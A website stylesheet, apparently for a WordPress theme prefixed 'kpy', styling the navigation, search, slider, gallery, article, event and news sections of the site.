.menu_kipya .menu-item .nav-link.active {
  color: var(--kpy-white);
}
.menu_kipya .menu-item .nav-link:hover {
  color: var(--kpy-base);
}
.menu_kipya .menu-item .nav-link {
  color: #000;
}
.menu_kipya img {
  width: auto;
  height: 70px;
  margin-top: -5px;
}
.menu_kipya .logo {
  display: none;
}
.menu_kipya .sticky-logo {
  display: block;
}
.socials ul li a {
  color: #000;
}
.menu_kipya .search i {
  color: #000 !important;
}

/** =====================================================================
*search
=======================================================================**/

.header-search input {
  visibility: hidden;
}
.header-search ul.search-dropdown {
  display: none;
}
.header-search label {
  position: relative;
  display: block;
  cursor: pointer;
  margin-top: -20px;
}
.header-search input:checked ~ ul.search-dropdown {
  display: block;
  position: absolute;
  z-index: 119;
}
.search-dropdown .input-group {
  right: 100%;
  flex-wrap: unset;
  margin-top: 28px;
}
.search-dropdown ul li {
  list-style: none !important;
}
.search-dropdown .input-group input {
  visibility: visible;
  width: 600px !important;
  height: 60px;
}
.search-dropdown .input-group .btn-search {
  background: #0b5a5f;
  color: var(--kpy-white);
}
#search-results {
  display: none;
  right: 100%;
  position: relative;
  background: rgba(255, 255, 255, 0.93);
  padding: 1em;
  font-size: small;
  list-style: none;
  max-height: 300px;
  overflow-y: auto;
  width: 100%;
  border: 1px solid #ccc;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
}
#search-results a {
  color: #125e63;
}
.search-result-item {
  margin-bottom: 3px;
  padding: 5px;
}
.search-result-item h5 {
  margin: 0;
  font-size: 1.1em;
}
.search-result-item p {
  margin-top: 2px;
  color: #666;
  font-size: 0.9em;
  margin-bottom: 5px;
}
.search-result-item:hover {
  background: rgba(245, 227, 225, 0.92);
}

/**modal search**/
.modal-search {background: rgba(var(--kpy-base), 0.6);}
.modal-search .modal-body {align-items: center;}
.modal-search input {height: 60px;width: 600px;}
.modal-search .input-group .btn-search {background: var(--kpy-base);color: var(--kpy-white);}
.modal-search #search-results {display: none;right: 0;position: relative;background: transparent;padding: 1em;
  list-style: none;width: 100%;border: 0px solid var(--kpy-gray);color: var(--kpy-white);}
.modal-search #search-results a {color: var(--kpy-yellow);}
.modal-search .search-result-item {margin-bottom: 3px;padding: 5px;}
.modal-search .search-result-item h5 {margin: 0;font-size: 1.15em;}
.modal-search .search-result-item p {margin-top: 2px;color: var(--kpy-white);font-size: 0.95em;margin-bottom: 5px;}
.modal-search .search-result-item:hover {background: rgba(var(--kpy-base), 0.139);}

/** Fade Effect **/
@keyframes fadeUp {
  0% {
    opacity: 0;
    transform: translateY(30px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
.fade-up {opacity: 0;transform: translateY(30px);}
.fade-up.animate {animation: fadeUp 0.8s ease-out forwards;}



/** ==========================================================
Main Slides
===========================================================**/
.btn-one {
  position: relative;
  display: inline-block;
  overflow: hidden;
  padding-left: 30px;
  padding-right: 30px;
  background-color: transparent;
  color: var(--kpy-black);
  font-size: 18px;
  line-height: 60px;
  font-weight: 500;
  text-transform: capitalize;
  border-radius: 0px;
  -webkit-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
  z-index: 2;
}
.btn-one:before {
  position: absolute;
  top: 110px;
  left: -50px;
  right: -50px;
  height: 170px;
  content: "";
  background: var(--kpy-primary);
  -webkit-transform: translateY(-50px);
  transform: translateY(-50px);
  border-radius: 50%;
  transition-duration: 800ms;
  z-index: 1;
}
.btn-one:hover:before {
  top: 0%;
  left: -70px;
  right: -70px;
}
.btn-one:after {
  content: "";
  position: absolute;
  top: 0px;
  left: 0px;
  bottom: 0px;
  right: 0px;
  border-radius: 0px;
  background-color: var(--kpy-white)fff;
  opacity: 1;
  transform: scaleX(1);
  transition-duration: 800ms;
  z-index: -1;
}
.btn-one:hover:after {
  transform: scaleX(0);
  transition-duration: 1500ms;
}
.btn-one .txt {
  position: relative;
  z-index: 1;
}
.btn-one:hover,
.btn-one:focus {
  color: var(--kpy-white)fff;
}
.btn-one i {
  position: relative;
  display: inline-block;
  padding-left: 5px;
  font-size: 12px;
  font-weight: 500;
}
.btn-btn {
  color: var(--kpy-white);
  background: var(--kpy-primary);
  border-radius: 0px;
  padding: 11px 24px;
  display: inline-block;
  box-shadow: inset 0 0 0 0 var(--kpy-black);
  -webkit-transition: ease-out 0.4s;
  -moz-transition: ease-out 0.4s;
  transition: ease-out 0.4s;
}
.btn-btn:hover {
  color: var(--kpy-white);
  box-shadow: inset 400px 0 0 0 var(--kpy-black);
}
.slider-buttom-box {
  position: absolute;
  left: 20px;
  bottom: 20px;
  z-index: 11;
}
.slider-buttom-box a {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: 230px;
  height: 50px;
  background-color: var(--kpy-primary);
  padding: 0 20px;
  color: var(--kpy-white)fff;
  font-weight: 500;
  transition: all 200ms linear;
  transition-delay: 0.1s;
}
.slider-buttom-box a:hover {
  background-color: var(--kpy-primary);
}
.slider-buttom-box a + a {
  margin-top: 10px;
}
.slider-buttom-box a.box-link {
  background-color: var(--kpy-primary);
}
.slider-buttom-box a.box-link:hover {
  background-color: var(--kpy-primary);
}

.main-slider .swiper-slide {
  position: relative;
  height: 750px;
}
.main-slider .container {
  position: relative;
  padding-top: 350px;
  padding-bottom: 100px;
  z-index: 3;
}


.main-slider .image-layer, .slider-overlay {
    position: absolute;
    top: 0px;
    left: 0px;
    right: 0px;
    bottom: 0px;
    background-color: transparent;
    background-blend-mode: overlay;
    background-repeat: no-repeat;
    background-size: cover;
    transform: scale(1);
    z-index: 1;
    background-image: linear-gradient(rgba(40, 40, 132, 0) 0%, rgba(0, 0, 0, 0) 40%, rgb(0, 0, 0) 99%, rgb(0, 0, 0) 100%);
    background-position: center center;
    transition: transform 7000ms, opacity 1500ms ease-in, -webkit-transform 7000ms;
}
.main-slider .swiper-slide-active .image-layer {  -webkit-transform: scale(1.15);  transform: scale(1.15);}
.main-slider .main-slider-content {
  position: relative;
  display: block;
  width: 100%;
  padding-top: 130px;
  margin: auto;
  text-align: center;
}
.main-slider .main-slider-content__inner {
  position: relative;
  display: block;
  overflow: hidden;
  width: 80%;
  padding: 1rem 2rem 0;
  /*border-left: solid 5px var(--kpy-base);*/
}
.main-slider .main-slider-content__inner::before {
  border-left: 3.2rem solid var(--kpy-base);
}
.main-slider .main-slider-content .big-title {
  position: relative;
  display: block;
  opacity: 0;
  -webkit-transform: perspective(400px) rotateY(0deg) translateY(-80px);
  -ms-transform: perspective(400px) rotateY(0deg) translateY(-80px);
  transform: perspective(400px) rotateY(0deg) translateY(-80px);
  -webkit-transform-origin: top;
  -ms-transform-origin: top;
  transform-origin: top;
  -webkit-transition: all 1000ms ease;
  -moz-transition: all 1000ms ease;
  -ms-transition: all 1000ms ease;
  -o-transition: all 1000ms ease;
  transition: all 1000ms ease;
  z-index: 10;
}
.main-slider .swiper-slide-active .main-slider-content .big-title {
  opacity: 1;
  -webkit-transform: perspective(400px) rotateY(0deg) translateY(0px);
  -ms-transform: perspective(400px) rotateY(0deg) translateY(0px);
  transform: perspective(400px) rotateY(0deg) translateY(0px);
  -webkit-transition-delay: 1000ms;
  -moz-transition-delay: 1000ms;
  -ms-transition-delay: 1000ms;
  -o-transition-delay: 1000ms;
  transition-delay: 1000ms;
}
.main-slider .main-slider-content .big-title h2 {
  color: var(--kpy-white);
  font-size: 55px;
  line-height: 1.2em;
  font-weight: 500;
  text-transform: uppercase;
  text-shadow: 1px 0.5px 0.5px #000;
  text-transform: capitalize;
  text-align: left;
}
.main-slider .main-slider-content .text {
  position: relative;
  display: block;
  width: 80%;
  margin-top: 16px;
  opacity: 0;
  -webkit-transform: perspective(400px) rotateY(0deg) translateX(80px);
  -ms-transform: perspective(400px) rotateY(0deg) translateX(80px);
  transform: perspective(400px) rotateY(0deg) translateX(80px);
  -webkit-transform-origin: bottom;
  -ms-transform-origin: bottom;
  transform-origin: bottom;
  -webkit-transition: all 1000ms ease;
  -moz-transition: all 1000ms ease;
  -ms-transition: all 1000ms ease;
  -o-transition: all 1000ms ease;
  transition: all 1000ms ease;
  z-index: 10;
}

.main-slider .swiper-slide-active .main-slider-content .text {
  opacity: 1;
  -webkit-transform: perspective(400px) rotateY(0deg) translateX(0px);
  -ms-transform: perspective(400px) rotateY(0deg) translateX(0px);
  transform: perspective(400px) rotateY(0deg) translateX(0px);
  -webkit-transition-delay: 1000ms;
  -moz-transition-delay: 1000ms;
  -ms-transition-delay: 1000ms;
  -o-transition-delay: 1000ms;
  transition-delay: 1000ms;
}
.main-slider .main-slider-content .text p {
  color: var(--kpy-white);
  font-weight: 500;
  font-size: 18px;
  text-shadow: 0.5px 0.5px 0.5px #000;
  letter-spacing: -0.5px;
  text-align: left;
}
.main-slider .main-slider-content a.text-link {
  text-align: left;
  color: var(--kpy-base);
  float: left;
  font-weight: 500;
}
.main-slider .main-slider-content a.text-link::after {
  content: "\F285";
  display: inline-block;
  font-family: bootstrap-icons !important;
  font-style: normal;
  font-variant: normal;
  text-transform: none;
  vertical-align: -0.3em;
  padding-left: 0.6rem;
  font-size: 1.1rem;
}
.main-slider .main-slider-content .btns-box {
  position: relative;
  display: block;
  line-height: 0;
  padding-top: 15px;
  opacity: 0;
  -webkit-transform: perspective(400px) rotateY(0deg) translateY(80px);
  -ms-transform: perspective(400px) rotateY(0deg) translateY(80px);
  transform: perspective(400px) rotateY(0deg) translateY(80px);
  -webkit-transform-origin: top;
  -ms-transform-origin: top;
  transform-origin: top;
  -webkit-transition: all 1000ms ease;
  -moz-transition: all 1000ms ease;
  -ms-transition: all 1000ms ease;
  -o-transition: all 1000ms ease;
  transition: all 1000ms ease;
  z-index: 10;
}

.main-slider .main-slider-content .btns-box a {
  background: var(--kpy-primary);
}

.main-slider .swiper-slide-active .main-slider-content .btns-box {
  opacity: 1;
  -webkit-transform: perspective(400px) rotateY(0deg) translateY(0px);
  -ms-transform: perspective(400px) rotateY(0deg) translateY(0px);
  transform: perspective(400px) rotateY(0deg) translateY(0px);
  -webkit-transition-delay: 1500ms;
  -moz-transition-delay: 1500ms;
  -ms-transition-delay: 1500ms;
  -o-transition-delay: 1500ms;
  transition-delay: 1500ms;
}
.main-slider__nav {
  position: absolute;
  padding-top: 135px;
  right: 120px;
  top: 400px;
  transform: translateY(0%) translateX(0);
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  z-index: 100;
  width: 100px;
}
.main-slider__nav .swiper-button-next {
  right: 70px;
}
.main-slider__nav .swiper-button-prev {
  left: 70px;
}
.main-slider__nav .swiper-button-next,
.main-slider__nav .swiper-button-prev {
  position: relative;
  top: auto;
  left: auto;
  right: auto;
  bottom: auto;
  width: 50px;
  height: 50px;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 30px;
  color: #fbfbfb;
  border-radius: 0;
  margin: 0;
  text-align: center;
  transition: all 500ms ease;
  z-index: 100;
}
.main-slider__nav .swiper-button-next:hover,
.main-slider__nav .swiper-button-prev:hover {
  color: var(--kpy-white)fff;
  background-color: var(--kpy-base);
}
.main-slider__nav .swiper-button-next::after,
.main-slider__nav .swiper-button-prev::after {
  display: none;
}

/*==========================================================
# Back to top button
==========================================================**/
.back-to-top {
  position: fixed;
  opacity: 9;
  right: 15px;
  bottom: 15px;
  z-index: 99999;
  background: var(--kpy-base);
  width: 40px;
  height: 40px;
  border-radius: 4px;
  transition: all 0.4s;
}
.back-to-top i {
  font-size: 24px;
  color: var(--kpy-white);
  line-height: 0;
}
.back-to-top:hover {
  background: #017aae;
  color: var(--kpy-white);
}
.back-to-top.active {
  visibility: visible;
  opacity: 1;
}


/** ==========================================================
Homepage Layout
===========================================================**/
.partner-title{
display:flex;
position:relative;
justify-content: center;
align-items: center;
}
.kpy-container {
  width: 85% !important;
}
.kpy_intro_curve {
  position: relative;
  width: 100%;
  overflow: hidden;
  z-index: 1;
  margin-top: -88px;
}
.kpy_intro_curve img {
  display: block;
  width: 100%;
  height: auto;
}
.home-intro{
    margin-top: -85px;
    z-index: 9;
    position: relative;
    background-color: var(--kpy-white);
}
.kpy_intro {
  position: relative;
  background: rgba(158, 79, 40, 0.12);
  padding: 50px;
}
.kpy_intro img {
  margin-top: -50px;
  border-radius: 15px;
  border: 0px solid var(--kpy-base);
  height: 400px;
  object-fit: cover;
}
.kpy_intro .cyears {
  background: var(--kpy-base);
  position: relative;
  padding: 10px;
  box-shadow: 10px 10px 30px #0000001c;
  color: #f8f8f8;
  text-align: center;
  top: -120px;
  width: 60%;
  margin: 0 auto;
  border-radius: 10px;
}
.kpy_intro .cyears h3 {
  font-size: 1.8rem;
  font-weight: 600;
}
.kpy_intro .cyears h3 strong {
  font-size: 70px;
  font-weight: 700;
}
.kpy_intro .cyears p {
  border-top: dotted 1px;
  font-weight: 500;
  padding-top: 10px;
  font-size: 14px;
}
.kpy_intro .red-line {
  margin-left: 0;
  margin-right: 0;
  margin-top: 41px;
  margin-bottom: 41px;
  height: 14px !important;
  width: 100px;
  background: var(--kpy-base);
}
.event-btn .wp-block-button__link {
  background: var(--kpy-base) !important;
}
.event-btn .wp-block-button__link:hover {
  color: var(--kpy-white);
  border: 2px solid var(--kpy-base);
  background-color: rgba(70, 31, 14, 0.06) !important;
  font-weight: 600;
  padding-right: 100px;
  transition: 2s ease-out;
}
.more-btn .wp-block-button__link {
  color: var(--kpy-base);
  border: 2px solid var(--kpy-base);
  background-color: transparent !important;
}
.more-btn .wp-block-button__link:hover {
  background: var(--kpy-base) !important;
  color: var(--kpy-white);
  border: 0px solid var(--kpy-base);
  font-weight: 600;
  padding-right: 100px;
  transition: 2s ease-out;
}
.intro-serve {
  padding-top: 50px;
  padding-bottom: 50px;
}
.intro-serve h2 {
  font-weight: 700;
  margin-bottom: 5px;
  font-size: 40px;
  color: var(--kpy-base);
}
.intro-serve p {
  width: 60%;
}
.kpy-services .post-thumbnail img{height: 400px;width: 100%;object-fit: cover;border-radius: 15px;}
.kpy-services .card-body{position: absolute;bottom:0;background:linear-gradient(to top, rgba(var(--kpy-black-rgb), 0.6), rgba(var(--kpy-black-rgb), 0.02));height: 100%;width: 100%;border-radius: 15px;}
.kpy-services .card-body:hover{background:linear-gradient(to top, rgba(var(--kpy-primary-rgb), 0.7), rgba(70, 31, 14, 0.2));}
.kpy-services .card-body a{color:var(--kpy-white)}
.kpy-services .card-body h3{font-weight: 700;text-shadow: 0 0 20px #000;margin-top: 280px;color: var(--kpy-white);}
.kpy-services .card-body .swiper-button-prev{display: none !important;visibility: hidden;}
.home-event {width: 60% !important;margin: 0 auto;
  text-align: center;
  padding-top: 80px;
  padding-bottom: 50px;
}
.home-event h2 {
  font-weight: 700;
  font-size: 60px !important;
  margin-bottom: 20px;
}
.home-event h4 {
  font-size: 40px;
  font-weight: 200;
  color: #f4de2f;
  margin-bottom: 15px;
}
.home-event .date {
  font-size: 42px;
  font-weight: 300;
  line-height: 1.2;
  margin-bottom: 25px;
}
.home-event .wp-block-button__link {
  background-color: var(--kpy-base);
  border-color: var(--kpy-base);
  transition: 0.1ms all;
}
.home-event .findmore .wp-block-button__link {
  border: 2px solid var(--kpy-base);
  background: transparent;
  transition: 0.1ms all;
}
.home-event .wp-block-button__link:hover {
  background-color: var(--kpy-base);
  transition: 0.3ms ease-out;
}
.home-nuz {
  padding-top: 50px;
  padding-bottom: 50px;
}
.home-nuz h2 {
  font-size: 40px;
  color: var(--kpy-base);
  font-weight: 700;
}
.home-nuz p {
  width: 60%;
}
.home-nuz .kpy-news img {
  height: 250px !important;
}
.home-nuz .kpy-news h3 {
  line-height: inherit;
}

/** ============================================================
Photo Gallery Page CSS
=============================================================**/
.custom-prev, .custom-next {
    font-size: 20px; /* Make arrows bigger */
    color: var(--kpy-white); /* White arrows */
    background: var(--kpy-base); /* Dark background */
    padding: 10px 15px;
    border-radius: 50%;
    cursor: pointer;
    transition:  0.3s all;
}

.custom-prev:hover, .custom-next:hover {
    background: #820025; /* Blue on hover */
}

/* Style the dots */
.owl-dots {
    text-align: center;
    margin-top: 15px;
}

.owl-dot {
    width: 12px;
    height: 12px;
    background: var(--kpy-base);
    display: inline-block;
    margin: 5px;
    border-radius: 50%;
    transition: background 0.3s;
}

.owl-dot.active {
    background: #820025; /* Active dot color */
}
.owl-carousel .owl-stage-outer {
    position: relative;
    margin: 10px 0px 30px 0px;
    overflow: hidden;
    -webkit-transform: translate3d(0, 0, 0);
}

.gallery-page {
  padding: 60px 0;
}
.gallery-container {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.gallery-item {
  flex: 1 1 28%;
  box-sizing: border-box;
  margin: 1% 1.5% 2.5%;
  text-align: center;
}
.gallery-info a.gallery-img-link .gallery-img-title {
  font-size: 1rem;
  font-weight: 700;
  color: #555;
}
.gallery-info .gallery-img-count {
  color: var(--kpy-base);
  font-size: 0.9rem;
  font-weight: 600;
}
.gallery-stack {
  border: 6px solid var(--kpy-white);
  position: relative;
  height: 320px;
  width: 100%;
  margin-bottom: 20px;
  box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.3);
}

.gallery-stack:before,
.gallery-stack:after {
  content: "";
  position: absolute;
  width: 100%;
  height: 320px;
  border: 6px solid var(--kpy-white);
  box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.3);
}

.gallery-stack:before {
  background: #eff4de;
  z-index: -1;
  top: 0;
  left: -10px;
  transform: rotate(-5deg);
}

.gallery-stack:after {
  background: #768590;
  z-index: -1;
  top: 5px;
  left: 0;
  transform: rotate(4deg);
}

.gallery-stack img {
  width: 100%;
  object-fit: cover;
  object-position: center top;
  height: 100%;
}
.gallery-info {
  padding: 5px 0;
}
.gallery-img-title,
.gallery-img-count {
  margin: 0;
}

/** ==========================================================
Single Article Page
===========================================================**/
.post-content {
  box-shadow: 3px 3px 17px 0 rgba(0, 0, 0, 0.05);
  padding: 20px;
  border-radius: 6px;
  background: linear-gradient(
    0deg,
    rgba(223, 223, 223, 0.03) 20%,
    var(--kpy-white) 70%,
    var(--kpy-white) 100%
  );
}
.post-content h1 {
  font-size: 26px;
  font-weight: 500;
  color: #000;
  margin-bottom: 0.7rem;
}
.post-content img {
  width: 100%;
  height: 500px;
  object-fit: cover;
  margin-bottom: 20px;
  border-radius: 15px;
}
.post-content p {
  margin: 0 0 1.6875rem;
  font-size: 15px;
}
.post-content h3 {
  font-size: 1.25rem;
}
.post-content img {
  width: 100%;
  height: auto;
}
p.author {
  line-height: 3;
  border-bottom: dotted 1px #eee;
  margin-bottom: 2rem;
  color: var(--kpy-base);
}
p.post-meta {
  position: relative;
  color: #fec679;
  font-size: 20px;
  margin: -18px 0 25px;
}
p.post-meta i {
  margin-right: 10px;
}
.newsletter h2 {
  font-size: 36px;
  font-weight: 800;
  color: var(--kpy-base);
  text-align: center;
  margin-bottom: 2.5rem;
}
.about-side{
    margin-bottom: 30px;
}

.about-side h3::after {
    content: '';
    display: block;
    height: 10px;
    background: var(--kpy-base);
    width: 30%;
     margin-top: 15px;
    margin-bottom: 20px;
}
.about-side li {
    border: 1px solid #830025;
    margin-bottom: 5px;
    border-radius: 15px;
    background: var(--kpy-base);
    color: var(--kpy-white);
    padding: 12px 30px;
    transition: 0.2ms all;
}

.about-side li:hover{
    opacity: 0.8;
}
 
.about-side .post-thumbnail img {
  width: 100%;
  height: 150px;
  object-fit: cover;
}
.about-side .card-body h5 {
  font-size: 16px;
}
.about-side .card-body .catz {
  font-size: 12px;
  color: var(--kpy-base);
}
.core-values {
  gap: 0;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  text-align: center;
  margin-left: 30px;
}
.core-values .wp-block-column {
  padding-top: 27px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  margin: 10px;
}
.core-values h3 {
  margin-bottom: 0;
  text-align: left;
  padding-top: 15px;
}
.core-values i {
  font-size: 2em;
  margin-bottom: 10px;
}
.core-values p {
  margin: 0;
}
.who-intro{
    padding: 0px 140px 70px 140px;
    
}

.who-intro .p1{
    font-size: 35px;
    line-height: 34px;
    color: var(--kpy-base);

}
.who-mid{
    background-color: #830025;
    color: var(--kpy-white);
    margin-bottom: 90px;
}
.who-mid figure{
  margin: 0px !important;
}
.who-mid .text{
    margin-left: 130px;
}
.who-mid .text p{
    font-size: 18px;
}  

.who-mid .text h2{
  margin-bottom: 15px;
  font-size: 35px;
}
.who-quote{
    padding: 0px 190px 70px 190px;
    
}
.who-quote h1{
    font-size: 40px;
    font-weight: 400;
    line-height: 60px;
}
.who-values{
    margin-bottom: 60px;
}

.who-values .card, .values .card{
    background-color:  rgba(255, 255, 255, 0.9);/* Black with 50% transparency */
    padding: 30px;
    color: #000; 
    border: none;
}
.who-values .card figure, .values .card figure{
    display: flex;
    justify-content: center;
}
.who-values .card figure img, .values .card figure img{
    height: 80px;
}
.who-values h3::after {
    background-color: #830025;
    clear: both;
    display: block;
    float: left;
    content: "";
    position: relative;
    height: 2px;
    width: 30%;
    margin: 0px 30% 0px 35%;
    border-radius: 2px;
    padding: 0;
}
/** =====================================================
INNER PAGES
========================================================**/
.header-programs {min-height: 500px;position: relative;overflow: hidden;}
.header-programs .overlay {position: absolute;height: 100%;width: 100%;top: 0;left: 0;background: linear-gradient(
    to right,rgba(70, 31, 14, 0.451),rgba(70, 31, 14, 0.12));color: white;display: flex;align-items: center;
  justify-content: center;padding: 0 0 0 70px;box-sizing: border-box;z-index: 9;}
.header-programs h1 {font-weight: 700;text-shadow: 0 0 20px #000;width: 100%;}
.header-programs p {text-shadow: 0 0 20px #000;}
.header-programs .breadcrumb {font-size: 12px;color: var(--kpy-yellow);}
.header-programs .breadcrumb a {color: #ff9;}
.header-wrap1 .breadcrumb {color: var(--kpy-white);position: relative;z-index: 10;display: block;top: -10px;    margin-left: 13px;}
.header-wrap1 .breadcrumb a{text-decoration: none;color: var(--kpy-white);}
.inner-menu {background-color: var(--kpy-base);height: 40px;align-items: center;}
.inner-menu .wp-block-navigation-item {height: 40px;align-self: center;padding-left: 10px;padding-right: 10px;
  border-right: 1px #b85e32 solid;}
.inner-menu .wp-block-navigation-item__label {color: var(--kpy-white);font-size: larger;}
.inner-menu .wp-block-navigation-item:hover {background-color: #86401c;
}
.acservices {margin: 0 auto;padding-top: 50px;padding-bottom: 20px;width: 80%;}
.services .wp-block-image img:hover {-webkit-transform: scale(1.1);transform: scale(1.1);} 
.services .wp-block-image img {box-shadow: 0 0 20px rgba(0, 0, 0, 0.21);transition: transform 500ms, -webkit-transform 500ms;border-radius: 0px 120px 0px 120px;position: relative;display: block;border-top: 15px solid var(--kpy-primary);border-left: 15px solid var(--kpy-primary);}
.acservices .background {padding-top: 50px;padding-bottom: 50px;}
.acservices .background .photo img {border-radius: 15px;}
.acservices .mvg {padding-top: 20px;padding-bottom: 20px;}
.acservices{margin-bottom: 50px;width: 75% !important;}
.acservices .mv {height: auto;background-color: #f2f7fd;padding: 25px;box-shadow: 0px 5px 10px 1px rgba(0, 0, 0, 0.31); }
.acservices h1 {margin-bottom: 30px;color: var(--kpy-base);line-height: 34px;}
.acservices p {line-height: 30px;}
.acservices .founder img {border-radius: 15px;}
.justification {padding-top: 50px;padding-bottom: 50px;background-color: var(--kpy-base);color: var(--kpy-white);}
.justification h3 {font-weight: 700;}
.justification img {border-radius: 15px;}
.justification a {color: var(--kpy-primary);}
.justification details summary {padding: 10px;border-radius: 5px;border: 1px solid rgba(254, 199, 121, 0.717);  margin-bottom: 10px;}
.justification .wp-block-list {list-style-type: none;padding-left: 10px;}
.justification .wp-block-list li {margin-bottom: 5px;}
.justification .wp-block-list li::before {content: "\F4A8";font-family: "bootstrap-icons";margin-right: 5px;  font-size: 13px;}
.servicez {background-color: #f2f2f2;
  padding-top: 50px;
  padding-bottom: 30px;
}
.servicez img {
  border-radius: 15px;
}
.more-serv {
  background: #e3e5bf;
  padding-top: 50px;
  padding-bottom: 50px;
}
.more-serv .wp-block-list li {
  margin-bottom: 8px;
}

.header-wrap {
  min-height: 500px;
  overflow: hidden;
  top: 110px;
  padding-top: 200px;
}
.header-wrap1 {
  min-height: 600px;
  padding-top: 150px;
  position: relative;
}
.default-title {
  font-size: 60px;
  font-weight: 700;
}
.news-title {
    font-size: 40px;
    text-align: left;
    color: var(--kpy-white);
    margin-top: 290px;
    padding-bottom: 15px;
}
.default-pg-main {
  background: #f3e9e5;
}
.bhf-mpage .main-title{font-size: 40px;width: 70%;font-weight: 800;color: var(--kpy-primary);}
.bhf-mpage .intro{width: 80%;}
.bhf-mpage .kpy-news h3{color: var(--kpy-black) !important;}
.cpd-intro {background: var(--kpy-primary);color: var(--kpy-white);padding: 20px 15px;border-radius: 10px;height: 100%;align-items: center;}
.cpd-intro h2{font-size: 40px;font-weight: 800;margin-bottom: 0px;}
.cpd-intro h5{color:var(--kpy-yellow);}
.cpd-intro p{margin-top: 20px;}
.home-partners{background: linear-gradient(to bottom, rgba(171, 183, 194, 0.2) 30%, rgba(0, 0, 0, 0.974) 70%);height: 150px; }
.home-partners .container{background-color: #fff;height: 120px;border-radius: 15px;}
.all_partners .card{min-height: 250px;}
.all_partners img{height: 200px;width:200px;object-fit: cover;margin: 0 auto;}
/** =========================================================
Event Details - Canvas
===============================================================**/
.kpy_event_details {
  height: calc(100vh - 6px);
  padding: 20px 30px 20px 25px;
  margin-bottom: 6px;
}
.kpy_event_details img.wp-post-image {
  height: 200px !important;
}
.kpy_event_details .offcanvas-header {
  padding: 10px 10px 0;
}
.kpy_event_details .offcanvas-title {
  font-size: 20px;
  font-weight: 500;
  line-height: 2;
  color: var(--kpy-base);
  border-bottom: dotted 1px #eee;
}
.kpy_event_details .time,
.kpy_event_details .location {
  color: var(--kpy-base);
  font-weight: 500;
}
.kpy_event_details .btn-close {
  width: 35px;
  height: 35px;
  display: inline-block;
  text-align: center;
  border: 1px solid transparent;
  position: relative;
  cursor: pointer;
  transition: all 0.2s;
  top: 0;
}

/** ==========================================================
Upcoming Events Page
===========================================================**/
.kpy_events .card {
  min-height: 300px;
}
.kpy_events img {
  width: 100%;
  height: 150px;
  object-fit: cover;
}
.kpy_events .date {
  font-size: 13px;
  font-weight: 500;
  color: var(--kpy-base);
  margin-bottom: 1rem;
}
.kpy_events h3 {
  font-size: 17px;
  font-weight: 500;
  color: #333;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  line-clamp: 3;
  -webkit-box-orient: vertical;
}

.kpy_events .location {
  color: var(--kpy-base);
}
.upcoming-events {
  background-color: rgba(101, 93, 93, 0.05);
  padding: 30px 15px;
}
.upcoming-events h2 {
  color: #5ec401;
  font-weight: 600;
  margin-bottom: 20px;
}
.all_events h2 {
  font-size: 26px;
  color: #000;
  font-weight: 700;
  line-height: 1.5;
  margin-bottom: 10px;
}
.all_events .time {
  font-size: 14px;
  color: var(--kpy-base);
  margin-bottom: 10px;
}
.all_events .time small {
  color: #000;
}
.all_events .content {
  font-size: 15px;
  margin-bottom: 10px !important;
}
.all_events .btn-outline-danger {
  margin-top: 10px;
  color: var(--kpy-base);
  border: 0px solid var(--kpy-base);
}
.all_events .btn-outline-danger:hover {
  background-color: var(--kpy-base);
}
.ev-details {
  color: #000;
}
.ev-details i {
  font-size: 35px;
}

/** =========================================================
NEWS section
===============================================================**/
.news-section {
    /*margin-top: 90px;*/
  padding: 0px 15px;
  background-color: var(--kpy-base);
}
.news-section .card {
  min-height: 300px;
  border: none;
  background: none;
  border-radius: 0px;
  /*margin-top: 20px;*/
  /*margin-bottom: 20px;*/
  display: flex;
  align-items: center;
  justify-content: center;
}
.news-card .news-section:nth-child(1), .news-card .news-section:nth-child(2), .news-card .news-section:nth-child(3){
    border-right: 1px solid var(--kpy-white);
    /*border-left: 1px solid var(--kpy-white);*/
}
.news-section h1 {
   font-size: 40px;
  color: var(--kpy-white);
margin: 40px 0 20px 0;
}

.news-section h2 {
  font-weight: 500;
  color: var(--kpy-white);
  margin-bottom: 20px;
}
.news-section p {
color: var(--kpy-white);
}
.news-section h3 {
  font-size: 24px;
  color: var(--kpy-white);
  margin-top: 10px;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
   text-align: center;
}
.hover-back .icon p{
     object-fit: contain;
    width: 70px;
    height: 70px;
 margin:10px 20px;
}
.news-section .icon{
    object-fit: contain;
    width: 70px;
    height: 70px;
}
.news-section .icon img, .hover-back .icon p img{
    width: 100%;
    height: 100%; 
   color: var(--kpy-white);
}
.news-section .read-more{
    text-align: center;
    color: var(--kpy-white);
    font-size: 18px;
    font-weight: normal;
    background-color: #830025;
    transition: 0.3s;
    padding: 10px 16px;
    border-radius: 5px;

}
.news-section .read-more:hover, .news-section h3:hover, .news-section img:hover{
    opacity: 0.8;
}
.pie-chart {
    width: 150px !important;   /* Set the width */
    height: 150px !important;  /* Set the height */
}
.news-section .catz {font-size: 14px;background: var(--kpy-primary);color: var(--kpy-white);padding: 2px 5px; top: 165px;position: absolute;min-width: 150px;}
.news-section .post-thumbnail img {width: 100%;height: 180px !important;object-fit: cover;}
.kpy-news img {width: 100%;height: 150px;object-fit: cover;}
.kpy-news .date {font-size: 13px;font-weight: 500;color: var(--kpy-base);margin-bottom: 1rem;}
.kpy-news h3 {font-size: 19px;font-weight: 600;color: var(--kpy-black);overflow: hidden;text-overflow: ellipsis;
  display: -webkit-box; -webkit-line-clamp: 3;line-clamp: 3;-webkit-box-orient: vertical;margin-bottom: 1rem;}
.kpy-news  h5 {font-size: 19px;font-weight: 600;color: var(--kpy-black);overflow: hidden;text-overflow: ellipsis;
  display: -webkit-box;-webkit-line-clamp: 2;line-clamp: 2;-webkit-box-orient: vertical;margin-bottom: 1rem;}
.kpy-news .card-date{font-size: 13px;color:var(--kpy-primary)}
